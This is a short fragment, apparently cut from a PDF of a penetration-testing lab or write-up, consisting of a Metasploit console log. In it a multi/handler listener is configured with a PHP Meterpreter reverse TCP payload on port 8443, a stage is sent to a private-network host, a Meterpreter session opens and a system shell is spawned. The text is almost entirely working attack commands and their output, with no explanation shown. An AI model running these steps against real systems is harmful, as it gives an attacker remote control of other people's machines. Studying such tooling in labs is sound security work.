 run: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 8443
lport ⇒ 8443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.20.150.101:8443
[*] Sending stage (38288 bytes) to 10.20.160.84
[*] Meterpreter session 1 opened (10.20.150.101:8443 → 10.20.160.84:59816)
at 2022-12-09 17:49:10 -0500
meterpreter > shell
Process 1138 created.